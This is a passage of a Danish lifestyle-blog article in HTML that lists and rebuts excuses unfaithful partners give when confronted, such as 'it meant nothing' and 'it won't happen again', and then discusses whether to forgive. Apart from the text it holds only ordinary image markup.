<p>Det er n&aelig;sten umuligt at reparere og genvinde tilliden.</p>
<h2>5. &ldquo;Det var bare en engangsforeteelse.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8651 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8651 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-explaining-to-a-woman.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Monogami er &aring;benbart ikke for alle. Problemet er, n&aring;r de opf&oslash;rer sig, som om det er det.</p>
<p>At sige, at utroskab bare var en engangsforeteelse er som at sige, at det at svigte din tillid og f&aring; dig til at f&oslash;le dig v&aelig;rdil&oslash;s kun er en engangsforeteelse. Skaden er sket, og det er uundg&aring;eligt at komme sig af en aff&aelig;re.</p>
<p>Du kan ikke forvente at v&aelig;re utro og komme videre, som om intet var sket. Hvis der har v&aelig;ret en f&oslash;rste gang, vil der ogs&aring; v&aelig;re en anden gang.</p>
<h2>6. &ldquo;Det bet&oslash;d ikke noget.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8652 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8652 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/a-couple-arguing.webp" id="mv-trellis-img-10" data-trellis-processed="1"></p>
<p>Selvf&oslash;lgelig betyder det noget. Det betyder, at de ikke er i stand til at have et normalt forhold og respektere deres partner.</p>
<p>Ved at mindske betydningen af et engangsknald i et fast forhold mindsker de betydningen af selve forholdet.</p>
<p>Ved at sige, at det ikke bet&oslash;d noget, kan de ikke minimere smerten. En person er utro vel vidende, hvordan det vil p&aring;virke deres partner, de regner bare ikke med at blive afsl&oslash;ret.</p>
<h2>7. &ldquo;Det er ikke, hvad det ser ud til.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8653 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette.webp" alt="" width="800" height="510" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette-300x191.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette-768x490.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8653 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette.webp" alt="" width="800" height="510" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette-300x191.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette-768x490.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-on-cigarette.webp" id="mv-trellis-img-11" data-trellis-processed="1"></p>
<p>Fors&oslash;get p&aring; at rationalisere og forklare deres adf&aelig;rd er en af de m&aring;der, hvorp&aring; de fors&oslash;ger at maskere deres utroskab som noget, der ikke er noget s&aelig;rligt.</p>
<p>Det er snyd. Det kan man ikke retf&aelig;rdigg&oslash;re.</p>
<h2>8. &ldquo;Det var bare sex.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8654 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8654 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/Man-And-Woman-Sitting-On-Bench.webp" id="mv-trellis-img-12" data-trellis-processed="1"></p>
<p>Hvad betyder det overhovedet? Hvis sex ikke er s&aring; vigtigt, hvorfor havde de det s&aring; med en anden i f&oslash;rste omgang?</p>
<p>At p&aring;st&aring;, at sex bare er sex, betyder, at en f&oslash;lelsesm&aelig;ssig forbindelse er vigtigere.</p>
<p>Det giver ingen mening, for utroskab er faktisk et f&oslash;lelsesm&aelig;ssigt svigt.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8655 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8655 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/woman-on-bonnet.webp" id="mv-trellis-img-13" data-trellis-processed="1"></p>
<p>Det er noget af det v&aelig;rste, man kan g&oslash;re mod en person, som man angiveligt er f&oslash;lelsesm&aelig;ssigt forbundet med.</p>
<p>Denne reaktion er en m&aring;de at minimere partnerens smerte p&aring; ved at mindske betydningen af sex.</p>
<p>Det er klart, at sex er vigtigt, for ellers ville de ikke have v&aelig;ret utro.</p>
<p>Det er kendt, at de fleste mennesker er utro efter at have skabt en f&oslash;lelsesm&aelig;ssig forbindelse med den tredje person.</p>
<p>Det var ikke kun sex. Det var svigt og manglende respekt.</p>
<p>Ting, de siger for at give dig eller noget eller nogen anden skylden:</p>
<h2>9. &ldquo;Jeg er ikke glad mere.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8656 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8656 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/woman-standing-in-front-of-a-man.webp" id="mv-trellis-img-14" data-trellis-processed="1"></p>
<p>Nogle gange, n&aring;r man konfronterer en utro, indr&oslash;mmer de faktisk, hvordan de har det med forholdet, og det betyder sandsynligvis, at de er ulykkelige i det.</p>
<p>Det omfatter ogs&aring; at indr&oslash;mme deres sande f&oslash;lelser for dig.</p>
<p>Det er meget smertefuldt at h&oslash;re s&aring;dan noget. Men m&aring;ske ville det v&aelig;re mindre smertefuldt, hvis de havde v&aelig;ret &aelig;rlige om det, f&oslash;r de var utro.</p>
<p>Hvis de &oslash;nskede at sl&aring; op, skulle de have gjort det!</p>
<p>At f&oslash;re personen bag lyset er et tegn p&aring; fejhed. De kan ikke v&aelig;re &aelig;rlige over for sig selv, s&aring; de er heller ikke &aelig;rlige over for dig.</p>
<p>Grundlaget for ethvert forhold b&oslash;r v&aelig;re tillid og &aelig;rlighed. Med mange mennesker ser det ud til, at det ikke er tilf&aelig;ldet.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8657 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8657 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/sad-couple-sitting.webp" id="mv-trellis-img-15" data-trellis-processed="1"></p>
<p>I et langvarigt forhold kan det is&aelig;r v&aelig;re sv&aelig;rt at indr&oslash;mme, n&aring;r tingene ikke fungerer.</p>
<p>Du har ikke brug for en forholdsekspert til at fort&aelig;lle dig, at tingene ikke fungerer, n&aring;r de s&aring; tydeligt fungerer ikke.</p>
<p>Det undskylder stadig ikke utroskab, slet ikke. Alle fortjener at blive respekteret til enhver tid.</p>
<p>At sige, at du ikke er lykkelig, l&oslash;ser ikke noget.</p>
<h2>10. &ldquo;Jeg gjorde det, fordi vi ikke havde nok sex.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8658 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband.webp" alt="" width="800" height="520" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband-300x195.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband-768x499.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8658 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband.webp" alt="" width="800" height="520" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband-300x195.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband-768x499.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/angry-wife-with-sleeping-husband.webp" id="mv-trellis-img-16" data-trellis-processed="1"></p>
<p>En af de almindelige ting, som snydere bringer op (for det meste m&aelig;nd), er manglen p&aring; sex.</p>
<p>Men i stedet for at fors&oslash;ge at kommunikere problemet i et forhold, beslutter de sig for, at den bedste m&aring;de at h&aring;ndtere problemet p&aring; er at finde tilfredsstillelse andre steder.</p>
<p>Det er ikke en gyldig undskyldning for utroskab. Ja, folk har behov, det er der ingen tvivl om. Men der er ting, man skal g&oslash;re, f&oslash;r man g&oslash;r det v&aelig;rste, man kan g&oslash;re.</p>
<p>Hvorfor ikke tale med din partner? Hvad med at tage problemet op og fors&oslash;ge at g&oslash;re noget ved det? At indr&oslash;mme problemet?</p>
<p>At g&aring; direkte til den mest s&aring;rende ting, der kan g&oslash;res, er bestemt ikke m&aring;den at h&aring;ndtere det p&aring;.</p>
<h2>11. &ldquo;Hun/han kom til mig!&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8659 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting.webp" alt="" width="800" height="524" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting-300x197.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting-768x503.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8659 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting.webp" alt="" width="800" height="524" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting-300x197.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting-768x503.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/arguing-couple-sitting.webp" id="mv-trellis-img-17" data-trellis-processed="1"></p>
<p>Ting, som snydere siger, n&aring;r de bliver konfronteret, er nogle gange ganske enkelt dumme. Hvem bekymrer sig om, hvem der tog det f&oslash;rste skridt? Hvordan kan det retf&aelig;rdigg&oslash;re tingene?</p>
<p>De indr&oslash;mmer m&aring;ske at v&aelig;re utro, men insisterer stadig p&aring; at sige, at de er uskyldige, fordi det var en anden person, der startede det.</p>
<p>Sikke en d&aring;rlig undskyldning! At fors&oslash;ge at give andre skylden for ens egen skyld er direkte ondskabsfuldt.</p>
<p>Alle ved, at det kr&aelig;ver to personer at v&aelig;re utro. En af dem beh&oslash;ver ikke engang at vide det.</p>
<p>Ting, de siger, n&aring;r de vil have dig tilbage efter utroskab:</p>
<h2>12. &ldquo;Det er lang tid siden, tingene er anderledes nu.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8660 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8660 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/silhouette-of-a-couple.webp" id="mv-trellis-img-18" data-trellis-processed="1"></p>
<p>At det skete for lang tid siden, og at du f&oslash;rst har fundet ud af det nu, &aelig;ndrer ikke p&aring; det. Faktisk kan det g&oslash;re det endnu v&aelig;rre.</p>
<p>At t&aelig;nke p&aring; alle de minder, der er sket i den periode, hvor han eller hun var utro, kan g&oslash;re en person syg.</p>
<p>F&oslash;lelsen af at v&aelig;re uvidende er n&aelig;sten uudholdelig. Is&aelig;r fordi det betyder, at din partner lader dig leve med l&oslash;gnen.</p>
<h2>13. &ldquo;Jeg ville ikke s&aring;re dig.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8661 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8661 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug.webp" alt="" width="800" height="528" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug-300x198.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug-768x507.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/couple-back-hug.webp" id="mv-trellis-img-19" data-trellis-processed="1"></p>
<p>Hvis de ikke &oslash;nskede at s&aring;re dig, skulle de ikke have gjort det. S&aring; enkelt er det.</p>
<p>Enhver utro ved, at de g&oslash;r noget forkert. Derfor giver det ikke mening at sige dette. Det er bare et svagt fors&oslash;g p&aring; at bede om tilgivelse.</p>
<p>At beg&aring; utroskab er et valg. Et valg, der har konsekvenser. Det p&aring;virker en anden persons f&oslash;lelser og det liv, de lever sammen.</p>
<p>Ved at v&aelig;lge at g&oslash;re det, p&aring; trods af at de kender konsekvenserne, betyder det, at de v&aelig;lger at s&aring;re en anden person med vilje. Der er ingen tredje mulighed.</p>
<h2>14. &ldquo;Det vil ikke ske igen.&rdquo;</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8662 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8662 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-asking-forgiveness.webp" id="mv-trellis-img-20" data-trellis-processed="1"></p>
<p>Selv hvis du v&aelig;lger ikke at forlade din partner, er det sv&aelig;rt at tro, at utroskab ikke vil ske igen. Det er sv&aelig;rt at genvinde tilliden, n&aring;r den f&oslash;rst er blevet brudt.</p>
<p>Utroskab er ikke noget, der skal fejes ind under gulvt&aelig;ppet. Det f&aring;r personen til at genoverveje alt, hvad han eller hun ved om partneren og sig selv.</p>
<p>Deres selvv&aelig;rd falder, og det er sv&aelig;rt at f&aring; tingene til at blive som f&oslash;r.</p>
<p>N&aring;r du har set din fremtid med den person, der er dig utro, er det sv&aelig;rt at konfrontere vedkommende med utroskab.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8663 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8663 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/adult-couple-embracing.webp" id="mv-trellis-img-21" data-trellis-processed="1"></p>
<p>Nogle gange er den f&oslash;rste reaktion at glemme alt og g&aring; tilbage til det normale. For nogle mennesker er det at slippe deres vrede l&oslash;s og f&aring; en form for h&aelig;vn over deres partner.</p>
<p>Tingene afh&aelig;nger ogs&aring; af den partner, der har v&aelig;ret utro. Nogle gange &oslash;nsker de at komme tilbage til deres gamle forhold.</p>
<p>Nogle gange &oslash;nsker de at komme videre og blive sammen med den person, de er utro med.</p>
<p>I tilf&aelig;lde af at din partner beder om tilgivelse, er det op til dig.</p>
<p>Mange mennesker vil v&aelig;re enige i, at n&aring;r f&oslash;rst en partner har v&aelig;ret utro, er det umuligt at komme videre og lade som om, at intet er sket.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8664 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8664 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-and-woman-on-grassfield.webp" id="mv-trellis-img-22" data-trellis-processed="1"></p>
<p>Det p&aring;virker forholdet enormt meget. Vreden kan g&oslash;re det umuligt at fungere.</p>
<p>Det er ikke alle situationer, der er ens. De ting, som snydere siger, n&aring;r de konfronteres, er forskellige i forskellige tilf&aelig;lde.</p>
<p>Nogle snydere er oprigtigt kede af det, de har gjort. Der er gode chancer for, at de vil indr&oslash;mme utroskab med det samme og bede om tilgivelse.</p>
<p>Der er en forskel p&aring; at indr&oslash;mme utroskab og at blive taget p&aring; fersk gerning. Det, de har gjort, er dog helt selvforskyldt.</p>
<p>Folk beg&aring;r fejl af forskellige &aring;rsager. Det betyder ikke, at vi kan retf&aelig;rdigg&oslash;re dem. Som voksne er de altid ansvarlige for deres handlinger.</p>
<p>Hvis en partner opf&oslash;rer sig selvisk, n&aring;r han/hun konfronteres, er det tydeligt, at han/hun ikke f&oslash;ler nogen form for anger.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8665 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8665 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat.webp" alt="" width="800" height="533" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat-768x512.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/man-in-black-coat.webp" id="mv-trellis-img-23" data-trellis-processed="1"></p>
<p>S&aring; begynder de at beg&aring; andre former for f&oslash;lelsesm&aelig;ssigt misbrug ud over utroskab.</p>
<p>P&aring; trods af alt det, der er blevet sagt, overlever nogle forhold efter utroskab.</p>
<p>N&aring;r alt kommer til alt er det din beslutning, om du beslutter dig for at tilgive dem, og ingen andre har ret til at give deres mening. G&oslash;r som du vil, men husk p&aring; alt det, der er blevet sagt og gjort.</p>
<p>Hvis du er interesseret i at redde dit forhold eller &aelig;gteskab, er her nogle ting, du kan g&oslash;re:</p>
<p>For det f&oslash;rste skal du beslutte, om du er i stand til at give dem en chance til. At give dem en chance betyder at genetablere tilliden.</p>
<p>N&aring;r en person er utro, viser det, at vedkommende m&aring;ske slet ikke er i stand til at have et sundt forhold.</p>
<p>Du er n&oslash;dt til at beslutte, om du tror, at det er muligt for dem at &aelig;ndre sig virkelig.</p>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8666 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying.webp" alt="" width="800" height="535" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying-300x201.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying-768x514.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-8666 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying.webp" alt="" width="800" height="535" srcset="https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying-300x201.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying-768x514.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/04/woman-in-green-top-lying.webp" id="mv-trellis-img-24" data-trellis-processed="1"></p>
<p>Alle kan beg&aring; en fejl, men det er arten af fejlen og deres adf&aelig;rd, der viser, hvor fatal fejlen er.</p>
<p>Hvis du har styrken til at tilgive din partner og g&oslash;re det godt igen, er det m&aring;ske et fors&oslash;g v&aelig;rd.</p>
<p>En anden ting, du kan g&oslash;re, er at fors&oslash;ge virkelig at forst&aring; grundene til, at din partner har v&aelig;ret utro.</p>
<p>I f&oslash;rste omgang kan det se ud som om, at de var utro, fordi du ikke var nok for dem, men sandheden kan v&aelig;re meget anderledes.</p>
